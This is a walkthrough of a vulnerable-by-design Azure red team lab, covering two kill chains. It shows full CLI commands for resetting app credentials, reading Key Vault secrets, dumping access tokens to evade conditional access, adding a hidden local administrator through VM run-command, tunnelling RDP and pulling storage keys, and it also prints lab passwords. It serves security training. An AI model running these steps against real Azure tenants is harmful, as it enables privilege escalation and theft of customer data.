Mandiant - Azure Red Team Workshop Writeup

This is a vulnerable-by-design Azure lab containing 2 x attack paths with common misconfigurations. These vulnerabilities are intended to represent those found in live production environments.

Deployment
In order to deploy the infrastructure, some pre-requisites are required. These are as follows:
Azure Account
Azure Active Directory running as Azure AD Premium P2 subscription (free trial available)
Terraform
Azure CLI
Once all pre-requisites are met, the first thing to do is login to your Azure account, spawn a cloud shell, and download the files from the GitHub. After downloading the files, inside both Kill Chains, some variables need to be set.
As an example, in the file “terraform.tfvars” under the kc1 folder, the following highlighted variables will not be set:

Additionally, the domain must also be set - I simply used the email account’s name and set it as azlabhackaton.onmicrosoft.com but choose whatever you want.
After the variables are set, run the following command to initialize Terraform before deployment:

This makes sure Terraform is up and running and everything is set. Next, we can run “terraform plan -out kc1.tfplan” to start to plan out the infrastructure using the Terraform code we have.

Finally, once everything is ready and no errors appear, we can simply run terraform apply kc1.tfplan to start deploying the infrastructure.

After a while (10 minutes or so), the deployment will hopefully finish without errors and at the bottom of the CLI, you will see the first user and their password for the specified Kill Chain as this attack is an assumed compromise - meaning we either phished this user or gained access some other way.

For Kill Chain 1, the first user is chris.green and for Kill Chain 2, the first user is katie.parkson.
Let’s get into the fun part!

Kill Chain 1
The end goal of Kill Chain 1 is to gain access to the Customers PII data.
The goal was achieved by utilizing various attack vectors to escalate privileges in the Azure AD environment, eventually accessing the ‘sqladmin’ user account that was able to interact and query a MS SQL database containing the customer’s PII data.
We begin the first Kill Chain by using the provided credentials for Chris Green to login to the Azure Portal via the command line:
az login -u chris.green@azlabhackathon.onmicrosoft.com -p kk4Th5aVBD1a47Dy --allow-no-subscriptions

Regarding the above, the “–allow‑no‑subscriptions” must be provided as the user does not have the Azure subscription tied to their account. From the above output we can see that login was successful and some information is returned that could be of use:
ID
Tenant ID
Knowing the credentials work, the Azure Portal login through a web browser was used in order to make enumeration easier. Enumerating the portal reveals that chris.green is an Application Administrator:

With this information, we can query Azure to list any applications with their display name and App ID in a table format:
az ad app list —query “[].[displayName,appID]” -o table

Chris Green is an application administrator for the InnovationApp. For unknown reasons, the AppID was not displaying. The Application ID can also be enumerated from the Azure Portal.

It’s important to make a note of these IDs as they may come in handy later:
Application ID - 5556d201‑ed71‑48db‑9578‑9dae8674d9cc
Object ID - bfaab14c‑2e95‑4d86‑a23a‑048139998f4b
Tenant ID - e62051e7‑c7e8‑4e28‑9840‑4d97b8201e59
As an application administrator, Chris Green has the ability to reset or add credentials to the application using the Application ID and the credential reset options:
az add app credential reset --id 5556d201-ed71-48db-9578-9dae8674d9cc

Make note of the new password:
3w08Q~aSfnN9x_oCxAzqv685rQJvczJ6AzaFWbaW
With the ability to now login, we can provide the newly acquired credentials along with the application ID and Tenant ID:
az login --service-principal -u 5556d201-ed71-48db-9578-9dae8674d9cc -p 3w08Q\~aSfnN9x_oCxAzqv685rQJvczJ6AzaFWbaW -t e62051e7-c7e8-4e28 -9840-4d97b8201e59 --allow-no-subscriptions

The “—service-principal” is required as the account is not a user, but rather a service principal or application.
The output displays some information about the service principal. It is possible to view all the roles available to this service principal account:
az role assignment list —all

With the Service Principal enumerated and seeing the Key Vault Reader and Key Vault Secrets User RBAC, we can list out the key vault to find anything interesting:
az keyvault list

The output reveals that the name of the Key Vault is InnovationTeamKeyVault1 inside the resource group of Innovation. Using the newly acquired name, it is possible to list out the secrets inside the vault:
az keyvault secret list —vault-name InnovationTeamKeyVault1

This reveals information about the secrets inside the key vault ‑ most importantly it reveals the name of something titled “ForPW”.
After finding the name, it’s possible to display the value stored inside.
az keyvault secret show —vault-name InnovationTeamKeyVault1 —name ForPW

At the bottom of the output, the value is displayed:
uhRndAasKSI54s3t
The name likely indicates the value being a password. Looking through the users on Azure Portal, there are some potential targets to try the password on.

The initial target is Peter Williams as it seems to be another standard user while sqladmin is likely a more secured account (or at least should be!).
With the potential credentials, we can try and login to Peter Williams account either through the CLI or browser:
az login -u peter.williams@azlabhackathon.onmicrosoft.com -p uhRndAasKSI54s3t

It seems to work initially through the CLI. With a new user, it is a good idea to enumerate what roles the user has:
az role assignment list --all --assignee peter.williams@azlabhackathon. onmicrosoft.com

The output reveals that Peter Williams is a Contributor to an automation account. In order to get more information, we can use the Azure Portal.

Damn it! It seems that some sort of policy is blocking access from signing in through the Portal - these are called Conditional Policies. To investigate, we can use Chris Green’s account to login to the portal and enumerate Peter Williams user account to find any potential leads.

Peter Williams department seems a little odd being “Linux user”. Researching into conditional policies, it seems as if a certain OS can be specified as a requirement to login for improved security, hinting at this account only being able to login from a Linux machine.
One option is to simply login via a Linux machine. However, a more exciting way is dumping the tokens.
A personal access token contains your security credentials for Azure. A PAT identifies you, your accessible organizations and scopes of access. As such, they are just as critical as passwords.
Using the login for Peter through the Azure CLI, it is possible to simply dump the access token for that account.
az account get-access-token

This dumps the access token for Peter Williams.
With this token, it is possible to gain full access to Peter Williams account who is a Contributor to an automation account. However, instead of doing that, we can run a PowerShell script called “Get-AzPasswords.ps1” to potentially enumerate cleartext passwords.
The first step is to install the AZ module in a local PowerShell terminal:
Install-Module Az

Once installed fully, we can utilize the Connect-AzAccount with Peter Williams account and the dumped access token to bypass the Linux conditional policy.
Connect-AzAccount -AccountId peter.williams@azlabhackathon.onmicrosoft. com -AccessToken [ACCESS_TOKEN]

This works. With everything in place, we can import the Get-AzPasswords script.
Import-Module .\Get-AzPasswords.ps1

Finally, we can run it against the Automation Accounts, supplying the Subscription ID and the verbose parameter:
Get-AzPasswords -AutomationAccounts Y -Subscription [SUBSCRIPTION_ID] - Verbose

The output tells us that it grabs a list of vaults, storage accounts, automation accounts and more. It then attempts to enumerate cleartext credentials from the Azure entities it found.
At the bottom of the script, it found 2 key things.

The script found an Azure Automation Account titled InnovationAutomation. With this finding, it also found the sqladmin user with a value associated to it that looks like a password.
With the potential credentials, it’s possible to try and login to the SQL admin account:
az login -u sqladmin@azlabhackathon.onmicrosoft.com -p 3awiV0hSmaRrTJCJ

This works. From here, as with Peter Williams, it’s a good idea to find any role assignments associated with the user.
az role assignment list --all --assignee sqladmin@azlabhackathon. onmicrosoft.com

The output reveals that SQL Admin is a Reader of a Microsoft SQL Server titled “svrcustomerdb1”.
With the ability to read values from the SQL server, it’s possible to first list all the SQL servers.
az sql server list

The output reveals a ton of information about the database such as the FQDN, name, resource group and more. With the information gathered from the previous command, we can list the databases in a table.
az sql db list -s svrcustomerdb1 -g Innovation --output table

Two databases are present on the SQL server:
master
CustomerPIIDB1
The second database (CustomerPIIDB1) is an interesting database name. To investigate it further, it’s possible to show information about the database using already found information.
az sql db show --name CustomerPIIDB1 -g Innovation -s svrcustomerdb1


Once again, the output reveals a ton of information about the Customer PII database like edition, encryption settings, capacity and more.
With SQL credentials and tons of information, it should be feasible to log into the server in a variety of ways including through Azure Portal, VS Code, MS SQL Server Management Studio or even a Cloud Shell if the account has privileges to spawn a cloud shell.
In this instance, it is easiest to use the Azure Portal by navigating to the SQL database and using the Query Editor.

The error tells us that logging in from our public IP is not allowed and that a firewall rule must be created to allow access. To do this, access the SQL database through the Azure Portal and look for the “Set server firewall” option.

Once accessed, it’s easy to simply add a new rule, specifying the public IPv4 address.

Navigating back to the Query Editor reveals the option to now login using the sqladmin account.

This provides access to a panel where SQL queries can be ran. Any SQL query can really be ran. A good starting option is to find the version.
select @@version;


Expanding the tables, views and procedures on the left section reveals interesting data to be extracted. As an example, the top 10 results from the “SalesLT.Customer” table can be extracted that reveals a lot of customer personal information that should not be exposed.
SELECT TOP 10 * FROM SalesLT.Customer;



And that’s it! Kill Chain 1 is over. You successfully exploited the Azure AD environment to gain access to a sensitive customer database and gathered customer information.
Now, let’s move on to the second Kill Chain.

Kill Chain 2
The end goal of Kill Chain 2 is to access and read the contents of the super secret file.
The goal was achieved by utilizing various attack vectors to escalate privileges and pivot through various Virtual Machine deployments in the Azure AD environment. This culminated in accessing an internal Windows VM via RDP by creating a new malicious administrator user via PowerShell. T
he Windows VM has a contributor role for the storage account that stores the super secret file allowing us to access the contents.
We begin the Kill Chain by using the provided credentials for Katie Parkson to login to the Azure Portal via the command line:
az login -u katie.parkson@azlabhackathon.onmicrosoft.com -p skkgGUzXV86U --allow-no-subscriptions

Once logged in as Katie via the Azure CLI, we can list the roles that Katie has across the environment.
az role assignment list --all --assignee katie.parkson@azlabhackathon. onmicrosoft.com


Katie has Reader permissions for a storage account called ‘datamining03’ along with the Storage Blob Data Reader role for the same storage account. More interestingly, Katie appears to be the Owner of a Network Security group called LinuxVMNSG.
Finally, Katie is also able to read the public IP address of something which we don’t know yet.
It’s a good idea to focus on the storage account first as lazy administrators might have left important documents or text files inside storage accounts. Listing out the storage accounts reveals that ‘datamining03’ account seen earlier.
az storage account list


Knowing the account name of the storage account, we can list any containers that are inside the storage account.
az storage container list --account-name datamining03 --auth-mode login

With the container name and account name enumerated, it’s possible to enumerate the blobs.
az storage blob list --container-name investment --account-name datamining03 --auth-mode login

A blob called ‘secret.txt’ is being stored which is interesting. Knowing that Katie has Storage Blob Data Reader role privileges, it’s possible to download this file and view the contents on our local machine.
az storage blob download --container-name investment --account-name datamining03 --name secret.txt --file blobsecret.txt --auth-mode login


The file appears to be an RSA private key for SSH authentication.
Looking back, Katie had permissions to read a public IP address which could be the public IP needed to authenticate using the SSH key. The public IP can be found by navigating through the Azure Portal.

Trying to SSH into the box as the ‘katie.parkson’ produces a connection time out error indicating that the port is not open or is being filtered/blocked by a firewall.
ssh -i blobsecret.txt katie.parkson@20.115.114.6

Katie has Owner permissions of a Network Security group. Looking through the Azure Portal, it’s likely that there is no inbound security rule that allows traffic over port 22 (SSH) into the public IP.

As the owner of the Network Security group, Katie is able to add an inbound security rule for SSH traffic, allowing us entry into the network using the SSH private key.


Waiting a few minutes for the security rules to be updated and trying to SSH in again reveals a different error indicating that the rule is now working, but the username is incorrect.

Trying a few different variations of Katie Parkson as the username still returns the same error indicating that the username is likely something different.

After some research, it was found that Microsoft provides a default Azure CLI command list to create a Linux VM with the default SSH username being ‘azureuser’.

Using SSH with the ‘azureuser’ along with the provided private key grants access to the Linux VM.
ssh -i blobsecret.txt azureuser@20.115.114.6

It’s possible to enumerate if this machine also has Azure CLI installed by trying to login using the identity of the VM.
az login --identity

As done previously, it’s a good idea to enumerate the roles given to this identity.
az role assignment list --all

Interestingly, this Linux VM has ‘Contributor’ permissions for another virtual machine titled ‘WindowsVM’ indicating there is another VM present somewhere. Before moving forward, we can first identify if this WindowsVM currently exists on the network by specifying the resource group.
az vm list -g engineering --output table

The WindowsVM is present in the network and is part of the same resource group. From here, we can do some typical post‑exploitation enumeration like checking sudo privileges and network information:
sudo -l
ip addr

The network appears to be a private IP range of 10.0.2.0/24 with the Linux VM address being 10.0.2.5. If the WindowsVM is on the same network, it’s possible to list the ARP table to check if they have communicated between each other.
arp -a | grep -v 'incomplete'

The ARP table reveals that it has been communicating with the WindowsVM and provides an IP address for that machine ‑ 10.0.2.4. Knowing the IP address, we can install Nmap on the Linux VM (we have sudo privileges) and scan the top 1000 ports on that machine without pinging first as Windows blocks pings by default.
nmap -Pn 10.0.2.4

Port 3389 (RDP) appears to be open on this Windows machine.
Going back to the role assignments, it was stated that this machine was a ‘Contributor’ to the WindowsVM. This means that full access is granted to manage all resources via the Microsoft documentation.

Knowing we have full access, it’s possible to execute scripts via PowerShell or a Command Prompt through the Azure CLI on the WindowsVM. As an example, it’s possible to create a new user on the WindowsVM for future RDP access as we currently do not have credentials.
az vm run-command invoke --command-id RunPowerShellScript --name WindowsVM --resource-group engineering --scripts 'net user user1 Passw0rd! /add'

The command successfully runs and the new user is created. With the new user now present on the system, we can assign them to the Administrators group.
az vm run-command invoke --command-id RunPowerShellScript --name WindowsVM --resource-group engineering --scripts 'net localgroup Administrators user1 /add'

This also completes successfully. Previously, we used SSH to gain access to the Linux VM through a public IP. At this point, we don’t know whether the WindowsVM is also open to the public or if it is internal only. Using the ability to run commands, we can run an ‘ipconfig’ to check what network interfaces it has.
az vm run-command invoke --command-id RunPowerShellScript --name WindowsVM --resource-group engineering --scripts 'ipconfig'

The WindowsVM contains no public IP network interface. In order to RDP into this machine, we need to use the private 10.0.2.4 IP address. Our local machine is not able to access this IP over the internet, however it is possible to utilize SSH port forwarding in order to make the RDP port accessible to us.
ssh -i blobsecret.txt -L 3389:10.0.2.4:3389 azureuser@20.115.114.6

All traffic sent to port 3389 on your local host is being forwarded to port 3389 on the remote server located at 10.2.0.4 allowing us to RDP into our local host which will then be forwarded to the WindowsVM.
As a check, we can scan our localhost and see that port 3389 is open.
nmap localhost

Finally, we use xfreerdp with the credentials created earlier to RDP into the machine providing our local host IP (127.0.0.1)
xfreerdp /u:user1 /p:"Passw0rd\!" /v:127.0.0.1 +clipboard /w:1600 /h :900 /cert-ignore

As the LinuxVM had Azure CLI installed, we can check if the Windows VM has it installed aswell.
az

It does. With this, we can login to Azure CLI using the identity of the machine as we did in the Linux VM.
az login --identity

Then, we identify the roles this virtual machine has in the environment.
az role assignment list --all


The Windows VM has 3 roles:
Storage Account Contributor for datamining03
Reader for datamining03
Storage Blob Data Reader for datamining03
Previously, we saw that the Contributor role has full access. Knowing the account name (datamining03) we can list out the shares.
az storage share list --account-name datamining03

A share titled ‘engineering‑data’ is available to us. In order to access the share, a key is needed to authenticate. Since we are a contributor, we can list out the keys.
az storage account keys list -g engineering -n datamining03

Two potential keys are being stored. With these keys now available to us, we can now list out the files.
az storage file list --share-name engineering-data --account-name datamining03 --account-key [KEY]

The ‘super‑secret‑file.txt’ file is stored here. With the Contributor role, the access keys and all other information, we can download this file to our local machine.
az storage file download --path super-secret-file.txt --share-name engineering-data --account-name datamining03 --account-key [KEY]

In order to assume the Kill Chain was completed, we can list out the local contents of our directory to check the file is there and then read the contents of the super‑secret‑file.txt.
dir
type super-secret-file.txt